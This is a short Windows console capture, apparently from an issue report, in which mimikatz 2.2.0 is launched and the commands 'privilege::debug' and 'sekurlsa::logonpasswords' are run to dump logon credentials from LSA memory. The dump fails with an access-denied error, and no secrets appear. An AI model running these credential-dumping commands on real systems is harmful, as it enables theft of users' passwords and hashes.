 mimikatz 2.2.0 x64 (oe.eo)
Microsoft Windows [版本 10.0.18363.418]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Windows\system32>cd c:\test
c:\test>mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #18362 Mar  8 2020 13:32:41
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005)
mimikatz #